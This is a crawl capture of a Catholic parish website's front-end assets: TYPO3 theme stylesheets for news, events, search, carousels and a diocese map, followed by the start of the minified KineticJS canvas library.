    -webkit-transform: translate(0, 350px);
    transform: translate(0, 350px); }
  .boxGross.bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 158px);
    transform: translate(0, 158px); }
  .boxGross.bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 210px);
    transform: translate(0, 210px); }
  .boxGross.bistum .ce-textpic p {
    -webkit-transform: translate3d(0, 210%, 0);
    transform: translate3d(0, 210%, 0); }
  .boxMitText .ce-textpic {
    height: 210px; }
  .bistum .ce-textpic:hover h2 {
    -webkit-transform: translate(0, 120px);
    transform: translate(0, 120px); }
  .bistum .ce-textpic:hover p {
    -webkit-transform: translate(0, 172px);
    transform: translate(0, 172px); }
  .bistum .ce-textpic h2 {
    -webkit-transform: translate(0, 298px);
    transform: translate(0, 298px); }
  .rss {
    min-height: 210px; }
  .rss-pic img {
    max-height: 210px; }
  .rss ul .tx-rssdisplay-item-description {
    color: #024869;
    padding: 0px 10px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 210px;
    min-height: 210px;
    width: 50%;
    font-size: 0.9rem; } }

@media (min-width: 992px) {
  .rss-header {
    margin-bottom: 0 !important; }
  .rss {
    margin-bottom: 0;
    background-color: rgba(255, 255, 255, 0.75);
    -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
    max-height: 210px;
    min-height: 210px; }
  .rss ul {
    list-style: none;
    padding: 0; }
  .rss ul .tx-rssdisplay-item {
    padding: 0px; }
  .rss ul .tx-rssdisplay-item-description i {
    font-style: normal; }
  .rss ul .tx-rssdisplay-item-description b {
    font-weight: normal; }
  .rss .rss-pic {
    order: -1;
    margin-left: -10px !important;
    margin-right: 30px !important; }
  .rss .tx-rssdisplay-item-title {
    width: 100%;
    display: block; }
  .rss .tx-rssdisplay-item-title {
    margin-top: 10px; }
  .rss .rss-text {
    padding: 15px; }
  .rss .tx-rssdisplay-list {
    margin-bottom: 0 !important; }
  .rss .tx-rssdisplay-item-description > a {
    bottom: 10px;
    color: #fff;
    background: #027cb5;
    border-radius: 3px;
    padding: 3px;
    position: absolute;
    width: 106px;
    text-align: center;
    right: 25px; }
  .rss-box .row > div > div {
    margin-bottom: 0 !important; }
  #container-top {
    padding: 2rem 0 1rem 0; } }

/********************************/
/*   XL   1200px and up         */
/********************************/
@media (min-width: 1200px) {
  .boxMitText .ce-textpic {
    height: 255px; }
  .rss {
    max-height: 255px;
    min-height: 255px; }
  .rss-pic img {
    max-height: 255px; }
  .rss ul .tx-rssdisplay-item-description {
    color: #024869;
    padding: 0px 10px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 255px;
    min-height: 255px;
    width: 50%; } }

/********************************/
/* Plugins                      */
/*                              */
/* 5-plugins.scss               */
/********************************/
/* Suche */
#tx_indexedsearch td {
  padding: 3px 12px; }

.tx-indexedsearch-text-item-size,
.tx-indexedsearch-text-item-crdate,
.tx-indexedsearch-text-item-path,
.tx-indexedsearch-rules {
  display: none;
  visibility: hidden; }

.tx-indexedsearch-browsebox {
  list-style: none;
  text-indent: 0;
  padding-left: 0;
  display: block; }

.tx-indexedsearch-browsebox li {
  display: inline-block;
  margin-right: 4px; }

.tx-indexedsearch-browsebox li a {
  background: #abdff5;
  border-radius: 3px;
  border: 2px solid #abdff5;
  padding: 5px;
  min-width: 80px;
  display: inline-block;
  text-align: center; }

.tx-indexedsearch-browsebox li a:hover {
  background: #fff;
  border: 2px solid #abdff5; }

.tx-indexedsearch-searchbox {
  background-color: #dedede;
  padding: 30px;
  border: 1px solid #bbb; }

#tx_indexedsearch legend {
  display: none; }

#tx_indexedsearch .tx-indexedsearch-form,
#tx_indexedsearch .tx-indexedsearch-search-submit {
  display: inline-block; }

/* Solr Autosuggest für globales Suchfeld */
.tx-solr-autosuggest {
  width: 600px !important;
  max-width: 90% !important;
  display: block !important; }

/* Events */
.tx-cs-bistumevents .selectionset {
  color: #fff;
  background: #42a2ce; }

.tx-cs-bistumevents .tab-pane {
  padding: 30px;
  background: #ABDFF5;
  margin-bottom: 15px; }

.tx-cs-bistumevents .nav-tabs {
  margin-top: 30px; }

.tx-cs-bistumevents .nav-tabs .nav-link {
  border-color: #eee #eee #ABDFF5; }

.tx-cs-bistumevents .nav-tabs .nav-link.active,
.tx-cs-bistumevents .nav-tabs .nav-item.show .nav-link {
  color: #212529;
  background-color: #ABDFF5;
  border-color: #eee #eee #ABDFF5; }

.tx-cs-bistumevents .nav-tabs .nav-link:hover,
.tx-cs-bistumevents .nav-tabs .nav-link:focus {
  border-color: #b1b4b7 #b1b4b7 #ABDFF5; }

.tx-cs-bistumevents .alert-primary a {
  color: #fff;
  display: block;
  text-align: center; }

.cs-bistumevents {
  list-style: none; }

.cs-bistumevent {
  border-bottom: none !important;
  display: flex;
  flex-direction: row;
  margin-bottom: 5px;
  justify-content: flex-end; }

.cs-bistumevent-left {
  width: 45% !important; }

.cs-bistumevent-datetext {
  flex-basis: 85%;
  padding-left: 20px; }

.cs-bistumevent .label-startdate {
  text-align: center;
  padding: 5px;
  flex-basis: 15%;
  color: #fff;
  background: #42a2ce;
  font-size: 28px;
  font-weight: bold;
  line-height: 1;
  max-height: 84px; }

.cs-bistumevent .label-startdate span {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.3;
  display: block; }

.cs-bistumevent .text-startdate {
  display: none;
  visibility: hidden; }

.cs-bistumevent div h4 {
  font-size: 18px; }

.cs-bistumevents .cs-bistumevent.eventlist-li {
  border-bottom: 3px solid #dedede !important;
  padding: 20px 0 10px 0; }

.terminlinks a {
  text-align: center;
  width: 216px;
  display: inline-block;
  margin-top: 5px;
  font-family: robotoregular;
  font-size: 15px;
  border-radius: 8px;
  background-color: #42a2ce;
  color: #fff;
  padding: 5px 9px;
  line-height: 2rem; }

.terminlinks a:hover {
  text-decoration: none;
  color: #111; }

.terminlinks a:nth-of-type(1) {
  background-color: #9d9d9c;
  margin-right: 20px; }

#cs-bistumevents-bookingform label {
  min-width: 25%;
  vertical-align: top; }

@media (max-width: 767.98px) {
  .tx-cs-bistumevents ul.filterlist {
    column-count: 1 !important; } }

@media (max-width: 991.98px) {
  .tx-cs-bistumevents ul.flatevent-tabs {
    display: block !important; }
  .tx-cs-bistumevents ul.flatevent-tabs li a {
    margin-bottom: 5px;
    min-width: 160px; } }

@media (min-width: 768px) {
  /* .terminlinks.verlinkung-links {
    position: absolute;
    bottom: 0;
  }*/ }

ul.flatevent-tabs:before {
  content: "Bitte treffen Sie Ihre Auswahl:";
  display: block;
  width: 100%;
  margin-bottom: 8px; }

ul.flatevent-tabs {
  border: none; }

.tx-cs-bistumevents ul.flatevent-tabs .nav-link {
  border-color: #888 !important;
  border-radius: 0.25rem;
  background: #efefef;
  margin-right: 15px; }

#ui-datepicker-div {
  z-index: 1000 !important; }

.ui-widget-header {
  border: 1px solid #236b89;
  background: #41A3CD url("images/ui-bg_glass_25_cb842e_1x400.png") 50% 50% repeat-x; }

/* News */
.btn.newskat {
  text-align: center;
  margin: 16px auto;
  display: block;
  width: 255px;
  padding: 12px;
  background: #42A2CE;
  color: #fff;
  font-size: 18px;
  font-family: roboto_blackregular;
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  border-radius: 0; }

.news-list-item {
  border-bottom: 1px solid #888;
  padding: 15px 0 10px 0; }

/* Single Ansicht Standard */
.news-single-img-big {
  display: block;
  width: 100%; }

.news-single-img-right {
  float: right;
  padding-left: 8px;
  padding-bottom: 5px;
  max-width: 500px !important; }

.news-single-img-left {
  float: left;
  padding-right: 8px;
  padding-bottom: 5px; }

.news-single-img-big .img-left {
  float: left;
  margin-right: 9px; }

.news-single-imgcaption {
  line-height: 1.2em; }

.news-single-item hr {
  background: none; }

.news-single-item h2 {
  font-size: 1.4rem; }

.news-single-timedata {
  text-align: left;
  margin: 0; }

.newscontainer > div > div > div.frame,
.newscontainer div.carousel-item > div.frame {
  height: 460px;
  width: 100%;
  background: #abdff5;
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  position: relative;
  margin-bottom: 15px; }

.newscontainer h2 {
  width: 100%;
  font-family: roboto_blackregular;
  font-size: 18px;
  background-color: #42a2ce;
  padding: 15px;
  color: #fff;
  text-align: center;
  margin-bottom: 0; }

.newsbox article {
  padding: 0 10px;
  display: inline-block;
  font-size: 12px; }

.newsbox h3 {
  display: inline-block;
  padding: 10px 10px 5px 10px;
  font-size: 16px; }

.rss .tx-rssdisplay-item-title a,
.newsbox h3 a {
  font-size: 16px;
  color: #444;
  font-family: roboto_condensedbold; }

.news-latest-container,
.news-latest-item {
  padding: 0; }

.pfarreien-news img {
  width: 100%;
  height: auto; }

.pfarreien-news h2 {
  margin-bottom: 0;
  height: 51.6px; }

.pfarreien-news .ce-bodytext {
  padding: 10px; }

.pfarreien-news h2 a {
  padding-top: 15px;
  position: absolute;
  width: 70%;
  height: 100%;
  margin: 0 15%;
  top: 0;
  left: 0;
  z-index: 200; }

.pfarreien-news .news-latest-more {
  z-index: 100; }

.newsbox .news-latest-more {
  color: #fff;
  background: #027cb5;
  border-radius: 3px;
  padding: 3px;
  margin-left: -53px;
  position: absolute;
  bottom: 15px;
  left: 50%;
  width: 106px;
  text-align: center; }

.news-single-item img {
  object-fit: cover;
  width: 100%; }

.news-single-img-big {
  display: flex; }

.news-single-img-big img {
  height: 250px;
  padding: 0 5px; }

.weiterlesen .newscontainer h2 {
  bottom: 0;
  margin-bottom: 0;
  width: 255px; }

.news-latest-item img {
  width: 100%;
  height: auto;
  float: none; }

.news-single-img-panorama a img {
  object-fit: cover;
  width: 100%; }

.news-single-item img {
  object-fit: auto;
  width: inherit; }

.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-latest-category,
.news-list-category,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu {
  font-size: 14px; }

.shariff .orientation-horizontal {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
  width: 100%; }

.browseLinksWrap a {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px; }

span.activeLinkWrap {
  display: inline-block;
  background: #666;
  border: 1px solid #000;
  color: #fff;
  padding: 5px; }

@media (max-width: 575.98px) {
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: cover;
    min-height: 200px; }
  .news-latest-item img {
    height: auto;
    object-fit: cover;
    height: 400px;
    min-height: 200px;
    margin: 0; }
  .pfarreien-news {
    min-height: 580px; }
  .news-latest-container {
    height: auto;
    padding-bottom: 40px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 620px; }
  .news-single-img {
    float: none;
    margin: 10px 0; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .pfarreien-news .news-latest-container,
  .news-latest-container {
    min-height: 690px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 510px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 510px 510px;
    height: 340px; }
  .newscontainer > div > div > div.frame {
    min-height: 741px; }
  .news-latest-item img {
    height: 340px;
    object-fit: cover; } }

@media (max-width: 991.98px) {
  .carousel.hybrid .carousel-inner {
    padding-left: 15px;
    padding-right: 15px; }
  .boxOhneText {
    margin-left: 0;
    margin-right: 0; }
  .carousel-item.col-12 {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .pfarreien-news .news-latest-container,
  .news-latest-container {
    min-height: 690px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 690px 690px;
    height: 520px; }
  .news-latest-item img {
    height: 520px;
    object-fit: cover; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 690px; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .pfarreien-news,
  .news-latest-container {
    min-height: 420px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 210px 210px;
    height: 210px; }
  .newscontainer > div > div > div.frame {
    min-height: 451px; }
  .news-latest-item img {
    height: 210px;
    object-fit: cover; }
  .newscontainer h2 {
    font-size: 16px; } }

@media (min-width: 1200px) {
  .pfarreien-news,
  .news-latest-container {
    height: 510px; }
  .news-latest-pic {
    background-image: url(/fileadmin/templates/1-0-0-bistum/img/content/platzhalter.jpg);
    background-size: 255px 255px;
    height: 255px; }
  .newscontainer > div > div > div.frame,
  .newscontainer div.carousel-item > div.frame {
    height: 490px; }
  .news-latest-item img {
    height: 255px;
    object-fit: cover; } }

/* Keywordindex */
.cs-keywordlist h3 {
  margin-top: 1.2rem; }

/* Bildercarousel */
#slideshow .carousel-inner {
  position: relative; }

#slideshow .carousel-inner .ce-textpic,
.slidertext-box {
  margin-top: 360px;
  position: relative; }

#slideshow .carousel-inner header a {
  color: transparent !important;
  display: block;
  position: absolute;
  min-height: 500px;
  width: 70%;
  margin-top: -360px;
  z-index: 200; }

#slideshow .carousel-inner .ce-bodytext,
.slidertext {
  padding: 0 !important;
  background: #42a2ce;
  min-height: 150px;
  opacity: 0.75; }

#slideshow h2 {
  margin: 0;
  font-family: roboto_blackregular;
  font-size: 42px;
  color: #fff;
  padding: 1rem 3rem 0 3rem; }

#slideshow h4 {
  font-family: robotoregular;
  font-size: 28px;
  color: #fff;
  padding: 0 3rem; }

#slideshow .carousel-control-prev:hover,
#slideshow .carousel-control-prev:focus,
#slideshow .carousel-control-next:hover,
#slideshow .carousel-control-next:focus {
  z-index: 300; }

/* in Bildergalerie */
.caption h2 {
  margin: 0;
  font-family: roboto_blackregular;
  font-size: 20px;
  color: #fff; }

.description h4 {
  font-family: robotoregular;
  font-size: 16px;
  color: #fff; }

.slidertext {
  padding: 15px;
  margin: 0 -15px;
  background: #42a2ce;
  min-height: 50px;
  opacity: 0.85; }

.jssort01,
.jssort02,
.jssort03,
.jssort04,
.jssort05,
.jssort06,
.jssort07,
.jssort08,
.jssort09,
.jssort10 {
  overflow: hidden; }

@media (max-width: 767.98px) {
  #slideshow .carousel-inner .ce-bodytext,
  .slidertext {
    min-height: 180px; }
  #slideshow .carousel-inner .ce-textpic,
  .slidertext-box {
    margin-top: 160px; }
  #slideshow .carousel-inner {
    min-height: 400px !important; }
  #slideshow .carousel-inner header a {
    min-height: 400px;
    margin-top: -160px; } }

/* Hybridcarousel */
.carousel.hybrid {
  margin-right: 0;
  margin-left: 0; }

.carousel.hybrid .carousel-inner {
  padding-top: 15px; }

@media (max-width: 767.98px) {
  .weiterlesen .carousel.hybrid {
    margin-bottom: 40px; } }

@media (min-width: 992px) {
  .hybrid.carousel .carousel-item {
    position: relative;
    display: flex;
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    margin-right: 0;
    backface-visibility: hidden;
    transition: none;
    flex-basis: 50%; }
  .hybrid.carousel .carousel-item.doppelbox {
    width: 50%; }
  .hybrid.carousel .carousel-control-next,
  .hybrid.carousel .carousel-control-prev,
  .hybrid.carousel .carousel-indicators {
    display: none; } }

@media (max-width: 992px) {
  .hybrid.carousel .carousel-indicators {
    bottom: -35px; }
  .carousel .carousel-indicators {
    bottom: -15px; } }

/* Powermail */
.powermail_fieldset label {
  display: inline;
  font-size: 0.8rem;
  font-weight: 700; }

.powermail_fieldwrap {
  width: 70%;
  margin: 0 15px 8px 15px; }

.powermail_field textarea,
.powermail_field .powermail_input,
.powermail_field .powermail_select {
  width: 100%; }

img.powermail_captchaimage {
  margin-left: 15px;
  margin-top: 8px; }

@media (max-width: 767.98px) {
  .powermail_fieldwrap {
    width: 100%; }
  img.powermail_captchaimage {
    margin-left: 0; } }

/* Blog */
.comment .text-right {
  text-align: left !important;
  padding: 0 15px;
  color: #000; }

.tx-t3extblog .badge {
  margin-left: 15px;
  margin-bottom: 15px;
  background-color: #abdff5;
  border-color: #abdff5;
  color: #fff;
  padding: 7px 15px;
  border-radius: 8px;
  margin-right: 20px; }

.tx-t3extblog a:hover .badge {
  color: #42a2ce; }

.tx-t3extblog .author,
.tx-t3extblog .category,
.tx-t3extblog legend {
  display: none; }

.tx-t3extblog textarea {
  width: 80%; }

.tx-t3extblog ul.pagination li {
  display: inline-block;
  line-height: 30px;
  min-width: 42px;
  border: 1px solid #ccc;
  background: #efefef;
  text-align: center;
  margin-right: 3px; }

.tx-t3extblog article.well {
  border-bottom: 3px solid #dedede !important;
  margin: 20px 0 10px 0; }

.tx-t3extblog .glyphicon-arrow-right::before {
  content: "Weiterlesen: "; }

/* Fe-User-Login */
.tx-felogin-pi1 label {
  min-width: 170px;
  margin-bottom: 0; }

/*******************************************************/
nav#search-icon,
nav#map-icon,
nav#gemeinden-icon,
a.bubble.fa-search,
a.bubble.fa-map,
a.bubble.fa-map-marker {
  display: flex;
  visibility: visible; }

.newsbox p {
  padding: 0 10px;
  display: inline-block;
  font-size: 12px; }

/*******************************************************/


--- FILE ---
content_type: text/css
request_url: https://www.kirchelandau.de/fileadmin/templates/1-6-6-landau1/extend.css?1596033057
body_size: 41
content:
#metanavi #metanavi-places {
  background: url(/fileadmin/templates/1-6-6-landau1/img/maria.jpg) center center no-repeat #fff;
}

.frame-layout-8 {
    background: #FCF7DB url("/fileadmin/templates/1-6-6-landau1/img/pfarrblatt.jpg") repeat scroll 0% 0%;
}

.menu-abstract li {
    margin-bottom: 1rem;
}

.menu-abstract li > a {
    flex-basis: 30%;
}

.menu-abstract li div {
    flex-basis: 70%;
}


--- FILE ---
content_type: text/css
request_url: https://www.kirchelandau.de/fileadmin/templates/global/bistummap.css?1566289384
body_size: 691
content:
#map-container {
  background-color: #FFF;
  border-radius: 5px;
  display: flex;
  position: relative;
  flex-direction: column;
  padding-left: 0!important;
}

#map-container .map-bg-gradient {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background: url('/fileadmin/templates/img/verlauf.png') 0 0 no-repeat;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 20;
}

#map-container .map-bg-images {
  position: relative;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 10;
  opacity: 0.6;
}

#map-container .map-bg-images img{
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  z-index: 10;
  opacity: 1;
  display: none;
}

#map-container #map-canvas-container {
  width: 450px;
  height: 450px;
  position: relative;
  margin: 0 300px 0 150px;
  padding: 0;
  z-index: 100;
}

#map-container .map-sidebar {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 100;
  width: 340px;
}

#map-container .map-sidebar .map-link,
#map-container .map-sidebar .map-back-button {
  background-color: #EEF7FC;
  border-radius: 5px 5px 5px 5px;
  box-shadow: 2px 2px 3px 1px #999999;
  color: #396382;
  cursor: pointer;
  display: none;
  margin: 0 0 10px;
  padding: 5px 10px;
  width: 300px;
}

#map-container .map-sidebar .map-back-button:hover {
  color: #eef7fc;
  background-color: #396382;
}

#map-container .map-sidebar .map-link a:hover {
  color: #136199;
}

#map-container .map-sidebar .map-link {
  margin: 10px 0 !important;
  width: 340px !important;
  height: 30px !important;
  overflow-y: auto;
}


#map-container .map-sidebar .map-link p {
  margin: 0 0 2px 0;
}

#map-container .map-sidebar .map-back-button img {
  position: absolute;
  top: 4px;
  right: 10px;
}

.map-back-button{
  width: 340px !important;
  height: 30px;
}

#map-container .map-sidebar .map-info-container {
  width: 340px;
  height: 340px;
  padding: 10px;
  background-color: #eef7fc;
  overflow-y: auto;
  -webkit-box-shadow: 2px 2px 3px 1px #999;
  box-shadow: 2px 2px 3px 1px #999;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  color: #136199;
}

#map-tooltip {
  display: none;
  position: absolute;
  background-color: #ffffff;
  padding: 10px;
  left: 0;
  top: 0;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-box-shadow: 2px 2px 3px 1px #999;
  box-shadow: 2px 2px 3px 1px #999;
  z-index: 999;
  pointer-events: none;
}

.map-ajax-loader{
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  margin: -15px 0 0 -15px;
}

#map-tempMapHelper{
  display: block;
  position: fixed;
  width: auto;
  background-color: #fff;
  z-index: 999;
  padding: 10px;
  border: 1px solid grey;
  margin-left: 5px;
  text-align: left;

}

#map-tempMapHelperTextInput{
  display: block;
  position: fixed;
  left: 50%;
  width: 180px;
  z-index: 999;
  background-color: #fff;
  padding: 10px;
  margin-left: 200px;
  margin-top: 170px;
  border: 1px solid grey;
}

.template-2 .closemap {
  top: 70px;
}


.template-1 .closemap {
  top: 110px;
}

.closemap {
  color: #555;
  position: absolute;
  right: 10px;
  width: 40px;
  height: 40px;
  font-size: 40px;
  z-index: 100;
  padding: 0 !important;
  background: transparent;
  border: transparent;
}

.closemap:hover {
  cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kirchelandau.de/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711
body_size: 25992
content:
/*! KineticJS v4.5.4 2013-06-09 http://www.kineticjs.com by Eric Rowell @ericdrowell - MIT License https://github.com/ericdrowell/KineticJS/wiki/License*/
var Kinetic={};!function(){Kinetic.version="4.5.4",Kinetic.Filters={},Kinetic.Node=function(a){this._nodeInit(a)},Kinetic.Shape=function(a){this._initShape(a)},Kinetic.Container=function(a){this._containerInit(a)},Kinetic.Stage=function(a){this._initStage(a)},Kinetic.Layer=function(a){this._initLayer(a)},Kinetic.Group=function(a){this._initGroup(a)},Kinetic.Global={stages:[],idCounter:0,ids:{},names:{},shapes:{},isDragging:function(){var a=Kinetic.DD;return a?a.isDragging:!1},isDragReady:function(){var a=Kinetic.DD;return a?!!a.node:!1},_addId:function(a,b){void 0!==b&&(this.ids[b]=a)},_removeId:function(a){void 0!==a&&delete this.ids[a]},_addName:function(a,b){void 0!==b&&(void 0===this.names[b]&&(this.names[b]=[]),this.names[b].push(a))},_removeName:function(a,b){if(void 0!==a){var c=this.names[a];if(void 0!==c){for(var d=0;d<c.length;d++){var e=c[d];e._id===b&&c.splice(d,1)}0===c.length&&delete this.names[a]}}}}}(),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.returnExports=b()}(this,function(){return Kinetic}),function(){Kinetic.Collection=function(){var a=[].slice.call(arguments),b=a.length,c=0;for(this.length=b;b>c;c++)this[c]=a[c];return this},Kinetic.Collection.prototype=[],Kinetic.Collection.prototype.each=function(a){for(var b=0;b<this.length;b++)a(this[b],b)},Kinetic.Collection.prototype.toArray=function(){for(var a=[],b=0;b<this.length;b++)a.push(this[b]);return a},Kinetic.Collection.mapMethods=function(a){var b,c=a.length;for(b=0;c>b;b++)!function(b){var c=a[b];Kinetic.Collection.prototype[c]=function(){var a,b=this.length;for(args=[].slice.call(arguments),a=0;b>a;a++)this[a][c].apply(this[a],args)}}(b)}}(),function(){Kinetic.Transform=function(){this.m=[1,0,0,1,0,0]},Kinetic.Transform.prototype={translate:function(a,b){this.m[4]+=this.m[0]*a+this.m[2]*b,this.m[5]+=this.m[1]*a+this.m[3]*b},scale:function(a,b){this.m[0]*=a,this.m[1]*=a,this.m[2]*=b,this.m[3]*=b},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.m[0]*b+this.m[2]*c,e=this.m[1]*b+this.m[3]*c,f=this.m[0]*-c+this.m[2]*b,g=this.m[1]*-c+this.m[3]*b;this.m[0]=d,this.m[1]=e,this.m[2]=f,this.m[3]=g},getTranslation:function(){return{x:this.m[4],y:this.m[5]}},skew:function(a,b){var c=this.m[0]+this.m[2]*b,d=this.m[1]+this.m[3]*b,e=this.m[2]+this.m[0]*a,f=this.m[3]+this.m[1]*a;this.m[0]=c,this.m[1]=d,this.m[2]=e,this.m[3]=f},multiply:function(a){var b=this.m[0]*a.m[0]+this.m[2]*a.m[1],c=this.m[1]*a.m[0]+this.m[3]*a.m[1],d=this.m[0]*a.m[2]+this.m[2]*a.m[3],e=this.m[1]*a.m[2]+this.m[3]*a.m[3],f=this.m[0]*a.m[4]+this.m[2]*a.m[5]+this.m[4],g=this.m[1]*a.m[4]+this.m[3]*a.m[5]+this.m[5];this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},invert:function(){var a=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),b=this.m[3]*a,c=-this.m[1]*a,d=-this.m[2]*a,e=this.m[0]*a,f=a*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),g=a*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},getMatrix:function(){return this.m}}}(),function(){var a="canvas",b="2d",c="[object Array]",d="[object Number]",e="[object String]",f=Math.PI/180,g=180/Math.PI,h="#",i="",j="0",k="Kinetic warning: ",l="rgb(",m={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},n=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/;Kinetic.Util={_isElement:function(a){return!(!a||1!=a.nodeType)},_isFunction:function(a){return!!(a&&a.constructor&&a.call&&a.apply)},_isObject:function(a){return!!a&&a.constructor==Object},_isArray:function(a){return Object.prototype.toString.call(a)==c},_isNumber:function(a){return Object.prototype.toString.call(a)==d},_isString:function(a){return Object.prototype.toString.call(a)==e},_hasMethods:function(a){var b,c=[];for(b in a)this._isFunction(a[b])&&c.push(b);return c.length>0},_isInDocument:function(a){for(;a=a.parentNode;)if(a==document)return!0;return!1},_getXY:function(a){if(this._isNumber(a))return{x:a,y:a};if(this._isArray(a)){if(1===a.length){var b=a[0];if(this._isNumber(b))return{x:b,y:b};if(this._isArray(b))return{x:b[0],y:b[1]};if(this._isObject(b))return b}else if(a.length>=2)return{x:a[0],y:a[1]}}else if(this._isObject(a))return a;return null},_getSize:function(a){if(this._isNumber(a))return{width:a,height:a};if(this._isArray(a))if(1===a.length){var b=a[0];if(this._isNumber(b))return{width:b,height:b};if(this._isArray(b)){if(b.length>=4)return{width:b[2],height:b[3]};if(b.length>=2)return{width:b[0],height:b[1]}}else if(this._isObject(b))return b}else{if(a.length>=4)return{width:a[2],height:a[3]};if(a.length>=2)return{width:a[0],height:a[1]}}else if(this._isObject(a))return a;return null},_getPoints:function(a){var b,c,d=[];if(void 0===a)return[];if(c=a.length,this._isArray(a[0])){for(b=0;c>b;b++)d.push({x:a[b][0],y:a[b][1]});return d}if(this._isObject(a[0]))return a;for(b=0;c>b;b+=2)d.push({x:a[b],y:a[b+1]});return d},_getImage:function(c,d){var e,f,g,h;c?this._isElement(c)?d(c):this._isString(c)?(e=new Image,e.onload=function(){d(e)},e.src=c):c.data?(f=document.createElement(a),f.width=c.width,f.height=c.height,g=f.getContext(b),g.putImageData(c,0,0),h=f.toDataURL(),e=new Image,e.onload=function(){d(e)},e.src=h):d(null):d(null)},_rgbToHex:function(a,b,c){return((1<<24)+(a<<16)+(b<<8)+c).toString(16).slice(1)},_hexToRgb:function(a){a=a.replace(h,i);var b=parseInt(a,16);return{r:255&b>>16,g:255&b>>8,b:255&b}},getRandomColor:function(){for(var a=(16777215*Math.random()<<0).toString(16);a.length<6;)a=j+a;return h+a},getRGB:function(a){var b;return a in m?(b=m[a],{r:b[0],g:b[1],b:b[2]}):a[0]===h?this._hexToRgb(a.substring(1)):a.substr(0,4)===l?(b=n.exec(a.replace(/ /g,"")),{r:parseInt(b[1],10),g:parseInt(b[2],10),b:parseInt(b[3],10)}):{r:0,g:0,b:0}},_merge:function(a,b){var c=this._clone(b);for(var d in a)c[d]=this._isObject(a[d])?this._merge(a[d],c[d]):a[d];return c},_clone:function(a){var b={};for(var c in a)b[c]=this._isObject(a[c])?this._clone(a[c]):a[c];return b},_degToRad:function(a){return a*f},_radToDeg:function(a){return a*g},_capitalize:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},warn:function(a){window.console&&console.warn&&console.warn(k+a)},extend:function(a,b){for(var c in b.prototype)c in a.prototype||(a.prototype[c]=b.prototype[c])},addMethods:function(a,b){var c;for(c in b)a.prototype[c]=b[c]},_getControlPoints:function(a,b,c,d){var 